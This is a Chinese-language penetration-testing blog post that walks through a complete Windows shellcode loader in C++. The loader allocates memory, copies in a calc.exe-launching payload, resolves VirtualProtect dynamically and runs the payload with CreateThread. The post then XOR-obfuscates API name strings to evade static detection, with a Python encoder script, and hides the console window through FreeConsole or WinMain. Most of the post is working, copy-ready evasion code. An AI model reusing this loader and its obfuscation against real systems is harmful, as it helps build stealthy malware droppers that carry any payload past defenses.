 ### 4 完整代码 ```cpp #include <windows.h> #include <stdio.h> #include <stdlib.h> #include <string.h> unsigned char calc_payload[] = { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00 }; unsigned int calc_len = sizeof(calc_payload); void XOR(char * data, size_t data_len, char * key, size_t key_len) { int j; j = 0; for (int i = 0; i < data_len; i++) { if (j == key_len - 1) j = 0; data[i] = data[i] ^ key[j]; j++; } } BOOL (WINAPI * pVirtualProtect)(LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect); int main(void) { void * exec_mem; BOOL rv; HANDLE th; DWORD oldprotect = 0; char key[] = ""; exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload); printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem); RtlMoveMemory(exec_mem, calc_payload, calc_len); pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualProtect"); rv = pVirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); printf("\nHit me!\n"); getchar(); if ( rv != 0 ) { th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); } return 0; } ``` 隐藏明文字符 | 进一步隐藏 -------------- 但是这里还有一个问题,在执行前通过strings命令行工具查看可读字符串,可以发现其中仍包含VirtualProtect字符信息,但我们不是已经进行混淆处理了吗? 原因在于传入VirtualProtect地址时,写入了VirtualProtect明文信息。正如下面这行代码,在找VirtualProtect函数地址时给出了VirtualProtect字符信息。 ```cpp pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualProtect"); ```  那么如何抹去VirtualProtect字符信息呢?结合之前学过的知识,可以联想到编码和加密,使用XOR加密进行隐藏 ### 1 选取key值 这里key值的选取也有讲究,推荐在strings中显示的字符选取,这样可以避免暴露信息。 ```php strings implant.exe "ABCDEFGHIJKLMNOPQRSTUVWXYZ" ``` ### 2 混淆字符 | XOR 使用python对VirtualProtect字符串进行XOR加密,脚本详细分析见前面的分析~ ```python import sys def xor(data, key): l = len(key) output_str = "" for i in range(len(data)): current = data[i] current_key = key[i%len(key)] output_str += chr(ord(current) ^ ord(current_key)) return output_str ciphertext = xor("VirtualProtect", "ABCDEFGHIJKLMNOPQRSTUVWXYZ") print('{ 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };') ```  ### 3 XOR解密函数 首先定义key和混淆后的字符 ```cpp char key[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"; char sVirtualProtect[] = { 0x17, 0x2b, 0x31, 0x30, 0x30, 0x27, 0x2b, 0x18, 0x3b, 0x25, 0x3f, 0x29, 0x2e, 0x3a }; ``` 定义xor函数,详细见之前的分析 ```cpp void xor(char * data, size_t data_len, char * key, size_t key_len) { int j; j = 0; for (int i = 0; i < data_len; i++) { if (j == key_len - 1) j = 0; data[i] = data[i] ^ key[j]; j++; } } ``` 调用异或xor函数,本例如下,sVirtualProtect指向混淆处理后的字符,载入内存后进行xor解码恢复明文字符 ```cpp // 异或函数,第一个参数为指针,使用(char*) xor((char *) sVirtualProtect, strlen(sVirtualProtect), key, sizeof(key)); // sVirtualProtect替换明文 pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), sVirtualProtect); ``` ### 4 完整代码 ```cpp #include <windows.h> #include <stdio.h> #include <stdlib.h> #include <string.h> unsigned char calc_payload[] = { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00 }; unsigned int calc_len = sizeof(calc_payload); void xor(char * data, size_t data_len, char * key, size_t key_len) { int j; j = 0; for (int i = 0; i < data_len; i++) { if (j == key_len - 1) j = 0; data[i] = data[i] ^ key[j]; j++; } } BOOL (WINAPI * pVirtualProtect)(LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect); int main(void) { void * exec_mem; BOOL rv; HANDLE th; DWORD oldprotect = 0; // XOR中key值 char key[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"; char sVirtualProtect[] = { 0x17, 0x2b, 0x31, 0x30, 0x30, 0x27, 0x2b, 0x18, 0x3b, 0x25, 0x3f, 0x29, 0x2e, 0x3a }; exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload); printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem); // 还原混淆处理出sVirtualProtect xor((char *) sVirtualProtect, strlen(sVirtualProtect), key, sizeof(key)); RtlMoveMemory(exec_mem, calc_payload, calc_len); pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), sVirtualProtect); rv = pVirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); printf("\nHit me!\n"); getchar(); if ( rv != 0 ) { th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); } return 0; } ``` 编译后成功执行,并使用strings没有发现VirtualProtect字符  0x08 拓展:隐藏窗口技术 ============== 经过几次测试后,发现在不使用console打开exe文件时,会快速的闪出窗口,不利于实际渗透测试。 为了避免弹出窗口,有两种简单的方法 1、FreeConsole() --------------- [FreeConsole()](https://docs.microsoft.com/en-us/windows/console/freeconsole)函数将调用进程从其控制台中分离出来,调用也方便,只要在原先的代码上添加该函数即可。不过其缺点是窗口并未完全消除,只是闪的时间变短了。 代码对比,只有在main函数中多了一个FreeConsole函数  测试效果,图片呈现不出来闪烁快慢的效果,但是窗口依旧存在 2、WinMain --------- WinMain作为一个32位应用程序的入口点,初始化应用程序 编译器会识别带有[WinMain](https://docs.microsoft.com/en-us/windows/win32/learnwin32/winmain--the-application-entry-point)函数的代码为GUI程序,并且在编译时指定子系统为WINDOWS,借此来隐藏窗口  编译命令也有一处不同  编译测试,在双击启动exe文件后成功隐藏了窗口
发表于 2022-04-21 14:05:54
阅读 ( 9413 )
分类:
渗透测试
1 推荐
收藏
0 条评论
请先
登录
后评论
xigua
26 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!